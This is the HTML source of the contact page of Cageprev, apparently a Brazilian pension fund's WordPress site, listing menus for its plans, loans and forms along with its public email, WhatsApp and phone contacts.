	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://cageprev.com/educacao-financeira/" class="ct-menu-link">Por que você precisa de uma previdência complementar?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://cageprev.com/por-dentro-dos-investimentos/" class="ct-menu-link">Por dentro dos investimentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://cageprev.com/cartilhas/" class="ct-menu-link">Cartilhas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://cageprev.com/videos-educativos/" class="ct-menu-link">Vídeos educativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://cageprev.com/links-importantes/" class="ct-menu-link">Links importantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Proteção de dados</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://cageprev.com/lgpd/#o-que-e" class="ct-menu-link">O que é LGPD?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://cageprev.com/lgpd/#contato" class="ct-menu-link">Contato do DPO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://cageprev.com/lgpd/#politica" class="ct-menu-link">Política geral de privacidade e proteção de dados pessoais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://cageprev.com/lgpd/#cartilha" class="ct-menu-link">Cartilha LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-438 current_page_item menu-item-455"><a href="https://cageprev.com/contato/" aria-current="page" class="ct-menu-link">Contato</a></li>
</ul></nav>


<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<div class="ct-header-cta" data-id="button"><a class="ct-button" href="https://portal-cageprev.openprev.com.br/#/login" target="https://portal-cageprev.openprev.com.br/#/login" rel="noopener" data-size="small"> <img class="icone" src="https://cageprev.com/wp-content/uploads/2023/05/icone.png" /> <span class="participante">Área do Participante </span> </a></div>	</div>
</div>
</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://cageprev.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="204" height="153" src="https://cageprev.com/wp-content/uploads/2023/05/logo.png" class="default-logo" alt="Cageprev" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<div class="ct-header-cta" data-id="button"><a class="ct-button" href="https://portal-cageprev.openprev.com.br/#/login" target="https://portal-cageprev.openprev.com.br/#/login" rel="noopener" data-size="small"> <img class="icone" src="https://cageprev.com/wp-content/uploads/2023/05/icone.png" /> <span class="participante">Área do Participante </span> </a></div>	</div>
</div>

<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Pesquisar"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Pesquisar</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div><div data-row="middle" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"	data-stretch		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="principal">

	<ul id="menu-principal" class="menu"><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="/" class="ct-menu-link">Início</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225 animated-submenu-block"><a href="https://cageprev.com/institucional/" class="ct-menu-link">Institucional<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cageprev.com/quem-somos/" class="ct-menu-link">Quem Somos</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://cageprev.com/patrocinadora/" class="ct-menu-link">Patrocinadora</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263 animated-submenu-inline"><a href="https://cageprev.com/governanca-corporativa/" class="ct-menu-link">Governança Corporativa<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://cageprev.com/organograma/" class="ct-menu-link">Organograma</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cageprev.com/conselho-deliberativo/" class="ct-menu-link">Conselho Deliberativo</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://cageprev.com/conselho-fiscal/" class="ct-menu-link">Conselho Fiscal</a></li>
		<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://cageprev.com/comite-investimentos/" class="ct-menu-link">Comitê de Investimentos</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://cageprev.com/diretoria-executiva/" class="ct-menu-link">Diretoria Executiva</a></li>
		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cageprev.com/links-importantes/" class="ct-menu-link">Regulação e Fiscalização</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/CODIGO-DE-ETICA-E-CONDUTA.pdf" class="ct-menu-link">Código de Ética e Conduta</a></li>
	</ul>
</li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://cageprev.com/estatutos-regimentos/" class="ct-menu-link">Estatutos, Regimentos e Políticas</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://cageprev.com/https-cageprev-com-wp-content-uploads-2024-06-regulamento-de-emprestimos-2024-pdf/" class="ct-menu-link">Regulamentos</a></li>
</ul>
</li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358 animated-submenu-block"><a href="https://cageprev.com/financeiro/" class="ct-menu-link">Financeiro<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://cageprev.com/balancetes/" class="ct-menu-link">Balancetes</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://cageprev.com/balancetes-copy/" class="ct-menu-link">Balanço Patrimonial</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://cageprev.com/download-dos-demonstrativos/" class="ct-menu-link">Resumos dos Demonstrativos de Investimentos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/04/RAI-2025-CAGEPREV_compressed.pdf" class="ct-menu-link">Relatório Anual de Informações (RAI)</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="https://cageprev.com/wp-content/uploads/2025/05/Receitas_Despesas_PGA.pdf" class="ct-menu-link">PGA &#8211; Receitas e Despesas</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://cageprev.com/wp-content/uploads/2025/05/ORCAMENTO_2025.pdf" class="ct-menu-link">Orçamento 2025</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://cageprev.com/politica-investimentos/" class="ct-menu-link">Política de Investimentos</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/01/Manifestacao_Conselho_Fiscal_1o_Semestre_2024.pdf" class="ct-menu-link">Manifestações do Conselho Fiscal</a></li>
</ul>
</li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-464 animated-submenu-block"><a href="https://cageprev.com/emprestimo/" class="ct-menu-link">Empréstimo<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" href="https://portal-cageprev.openprev.com.br/#/login" class="ct-menu-link">Simulador</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/03/REGULAMENTO-DE-EMPRESTIMO_-2025.pdf" class="ct-menu-link">Regulamento</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/CONTRATO-DE-EMPRESTIMO.pdf" class="ct-menu-link">Contrato</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471 animated-submenu-block"><a href="https://cageprev.com/previdencia/" class="ct-menu-link">Previdência<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#" class="ct-menu-link">Simulador</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/05/Ficha-de-Inscricao-CAGEPREV.pdf" class="ct-menu-link">Ficha de adesão</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/2.-FORMULARIO-DE-REQUERIMENTO-DE-BENEFICIO-DE-AP.-PROGRAMADA.pdf" class="ct-menu-link">Formulário de Ap. Programada</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/3.-FORMULARIO-DE-REQUERIMENTO-DE-BENEFICIO-POR-INVALIDEZ.pdf" class="ct-menu-link">Formulário de Benefício por Invalidez</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/4.-FORMULARIO-DE-REQUERIMENTO-DE-PENSAO.pdf" class="ct-menu-link">Formulário de Requerimento de Pensão</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/5.-FORMULARIO-DE-REQUERIMENTO-DE-PORTABILIDADE.pdf" class="ct-menu-link">Formulário de Requerimento de Portabilidade</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2024/04/Alteracao-de-Contribuicao-CAGEPREV_2024.pdf" class="ct-menu-link">Formulário de Requerimento de Alteração de Contribuição</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/7.-FORMULARIO-DE-PESSOA-POLITICAMENTE-EXPOSTA.pdf" class="ct-menu-link">Formulário de Pessoa Politicamente Exposta</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12 animated-submenu-block"><a href="#" class="ct-menu-link">Educação Financeira<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://cageprev.com/previdencia-complementar/" class="ct-menu-link">O que é previdência complementar?</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://cageprev.com/educacao-financeira/" class="ct-menu-link">Por que você precisa de uma previdência complementar?</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://cageprev.com/por-dentro-dos-investimentos/" class="ct-menu-link">Por dentro dos investimentos</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://cageprev.com/cartilhas/" class="ct-menu-link">Cartilhas</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://cageprev.com/videos-educativos/" class="ct-menu-link">Vídeos educativos</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://cageprev.com/links-importantes/" class="ct-menu-link">Links importantes</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102 animated-submenu-block"><a href="#" class="ct-menu-link">Proteção de dados<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://cageprev.com/lgpd/#o-que-e" class="ct-menu-link">O que é LGPD?</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://cageprev.com/lgpd/#contato" class="ct-menu-link">Contato do DPO</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://cageprev.com/lgpd/#politica" class="ct-menu-link">Política geral de privacidade e proteção de dados pessoais</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://cageprev.com/lgpd/#cartilha" class="ct-menu-link">Cartilha LGPD</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-438 current_page_item menu-item-455"><a href="https://cageprev.com/contato/" aria-current="page" class="ct-menu-link">Contato</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://cageprev.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="204" height="153" src="https://cageprev.com/wp-content/uploads/2023/05/logo.png" class="default-logo" alt="Cageprev" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-438"
		class="post-438 page type-page status-publish hentry">

		
		
		
		<div class="entry-content is-layout-constrained">
			<div class="fl-builder-content fl-builder-content-438 fl-builder-content-primary" data-post-id="438"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-1svcwm4uoz3e fl-row-default-height fl-row-align-center" data-node="1svcwm4uoz3e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-f7xa4siezjgc" data-node="f7xa4siezjgc">
			<div class="fl-col fl-node-fzjdgvkcwmu2 fl-col-bg-color" data-node="fzjdgvkcwmu2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-i3zrxkqma89w" data-node="i3zrxkqma89w">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="9" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-9-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-9" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//cageprev.com/wp-content/uploads/slider/cache/143616931daa49af839ea2add7742f29/bg-contato.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 574" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="15" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-OJWosy5BLu3M" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-lfrgywnivuxo fl-row-default-height fl-row-align-center" data-node="lfrgywnivuxo">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-u4q58jl6bi1m" data-node="u4q58jl6bi1m">
			<div class="fl-col fl-node-jhy8qamtnelx fl-col-bg-color" data-node="jhy8qamtnelx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-p6r0dcfxyhs7" data-node="p6r0dcfxyhs7">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">PARA SOLICITAR INFORMAÇÕES E/OU ENVIAR SUGESTÕES <br> ENTRE EM CONTATO CONOSCO PELOS SEGUINTES CANAIS:</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-wvasob65rz0p fl-col-group-equal-height fl-col-group-align-center" data-node="wvasob65rz0p">
			<div class="fl-col fl-node-td19nmp2k8c6 fl-col-bg-color fl-col-small" data-node="td19nmp2k8c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-65qchte9pg3s" data-node="65qchte9pg3s">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-449 size-full" src="https://cageprev.com/wp-content/uploads/2023/06/icone-msg.png" alt="icone-msg" itemprop="image" height="60" width="78" title="icone-msg"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-02kw4ncgma5y" data-node="02kw4ncgma5y">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">E-mail:<br />
<strong>cageprev@cageprev.com.br</strong></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nucpoxarf75k fl-col-bg-color fl-col-small" data-node="nucpoxarf75k">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-bokf4jim5ep2" data-node="bokf4jim5ep2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-450 size-full" src="https://cageprev.com/wp-content/uploads/2023/06/icone-whatsapp.png" alt="icone-whatsapp" itemprop="image" height="77" width="102" title="icone-whatsapp"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7iwjm3yxzvbu" data-node="7iwjm3yxzvbu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Whatsapp:<br />
<strong>(85) 9239.4550</strong></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m3nz8fdvecar fl-col-bg-color fl-col-small" data-node="m3nz8fdvecar">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-po16l98sriuy" data-node="po16l98sriuy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-451 size-full" src="https://cageprev.com/wp-content/uploads/2023/06/icone-telefone.png" alt="icone-telefone" itemprop="image" height="87" width="125" title="icone-telefone"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-w2fdtnqp13zh" data-node="w2fdtnqp13zh">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Telefones:<br />
<strong>(85) 3093.6000 / 6006</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-h693ps4ynrzu fl-row-default-height fl-row-align-center" data-node="h693ps4ynrzu">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2uyesgc4f7ap fl-col-group-equal-height fl-col-group-align-top" data-node="2uyesgc4f7ap">
			<div class="fl-col fl-node-cb0j92qahnrm fl-col-bg-color fl-col-small" data-node="cb0j92qahnrm">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-m6jrsyx1d0l2 fl-col-bg-color fl-col-small" data-node="m6jrsyx1d0l2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-j3qdsz49nga7" data-node="j3qdsz49nga7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-54 size-full" src="https://cageprev.com/wp-content/uploads/2023/05/logo-rodape.png" alt="logo-rodape" itemprop="image" height="172" width="207" title="logo-rodape"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6iy8xr35bzu9 fl-col-bg-color fl-col-small" data-node="6iy8xr35bzu9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-51xp3rw2dzeh" data-node="51xp3rw2dzeh">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-55 size-full" src="https://cageprev.com/wp-content/uploads/2023/05/rodape.png" alt="rodape" itemprop="image" height="104" width="937" title="rodape" srcset="https://cageprev.com/wp-content/uploads/2023/05/rodape.png 937w, https://cageprev.com/wp-content/uploads/2023/05/rodape-300x33.png 300w, https://cageprev.com/wp-content/uploads/2023/05/rodape-768x85.png 768w" sizes="auto, (max-width: 937px) 100vw, 937px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cb081s3q5t6z fl-col-bg-color fl-col-small" data-node="cb081s3q5t6z">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cageprev.com/wp-content/uploads/bb-plugin/cache/438-layout.js?ver=8d16f3403369a1d82bf8b80de2762184" id="fl-builder-layout-438-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://cageprev.com/wp-admin/admin-ajax.php","public_url":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://cageprev.com/wp-json/","search_url":"https://cageprev.com/search/QUERY_STRING/","show_more_text":"Mostrar mais","more_text":"Mais","search_live_results":"Resultados da pesquisa","search_live_no_results":"Sem resultados","search_live_no_result":"Sem resultados","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown 